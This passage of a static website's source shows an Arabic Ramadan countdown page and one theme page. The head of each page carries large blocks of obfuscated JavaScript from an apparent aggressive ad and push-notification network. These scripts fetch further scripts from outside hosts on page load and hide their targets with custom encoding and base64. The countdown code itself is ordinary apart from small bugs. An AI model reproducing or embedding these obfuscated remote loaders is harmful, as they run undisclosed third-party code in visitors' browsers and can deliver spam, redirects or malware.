o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//phicmune.net/ntfc.php?p=4786511" data-cfasync="false" async onerror="_kisaphc()" onload="_hzogh()"></script>
</head>
<body>
    <br>
    <h1 class="warning-ads" >خلي بالك من الاعلانات</h1>
    <div class="themes">
        <div class="content">
        <div class="the">
            <a href="first_theme/index.html"><div class="card"><img src="imgs/first.png" alt="theme"></div></a>
            <a href="second_theme/index.html"><div class="card"><img src="imgs/second.PNG" alt="theme"></div></a>
        </div>
        </div>
    </div>
       <div id="count">
        <h2 id="title">: متبقي على رمضان </h2>
        <p id="time"></p>
    </div>
    <script>
    var end = new Date("04/01/2022 6:12 PM")  
        _second = 1000,
        _minute = _second * 60,
        _hour = _minute * 60,
        _day = _hour * 24,
        _timer = document.getElementById('time'),
        _title = document.getElementById('_title');
        function timer(){
            var now = new Date();
        var distance = end - now;
        if (distance < 0) {

            clearInterval(timer);
            _timer.innerHTML = 'رمضان كريم وكل عام اونتم بخير';
            _title.style.display = "none";

            return;
        }
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);

        _timer.innerHTML = ' يوم ' + days + ' | ';
        _timer.innerHTML += ' ساعة ' + hours + ' | ';
        _timer.innerHTML += ' دقيقة ' + minutes + ' | ';
        _timer.innerHTML += ' ثانية ' + seconds;
    }

    timer = setInterval(timer, 1000);      
    </script>
</body>
</html>
</file>

<file: first_theme/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <script async="async" data-cfasync="false" src="//upgulpinon.com/1?z=4853201"></script>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="../style/main.css">
    <link rel="stylesheet" href="../style/all.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Nastaliq+Urdu:wght@400;700&family=Tajawal:wght@200;300;400;500;700;800;900&family=Vibes&display=swap" rel="stylesheet">
    <title>رمضان مبارك</title>
    <meta name="propeller" content="589043c0979ff97c9044d1da796b05e9">
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4786510,t.v=4786509,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9hdXRjaG9vZy5uZXQvNDAwLzQ3ODY1MTA=',t.k=2,t.A=$.Ix*1641860797,t.P='VAM:i9MkN.&%',t.M='0lyuqyrb',t.T='oly',t.B='bv9x7vwtjsj',t.I='_wwpltn',t.N='_ntbawl';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case 